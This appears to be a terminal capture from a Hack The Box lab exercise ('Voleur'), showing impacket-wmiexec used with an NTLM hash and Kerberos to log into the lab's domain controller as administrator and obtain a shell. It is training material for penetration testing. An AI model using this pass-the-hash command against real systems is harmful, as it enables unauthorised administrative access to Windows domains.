 ┌──(kali㉿kali)-[~/htb-labs/Voleur]
└─$ impacket-wmiexec voleur.htb/administrator@dc.voleur.htb -no-pass -hashes :e656e07c56d83
1611b577b160b259ad2 -k
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[-] CCache file is not found. Skipping...
[*] SMBv3.0 dialect used
[-] CCache file is not found. Skipping...
[-] CCache file is not found. Skipping...
[-] CCache file is not found. Skipping...
[-] CCache file is not found. Skipping...
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
voleur\administrator
C:\>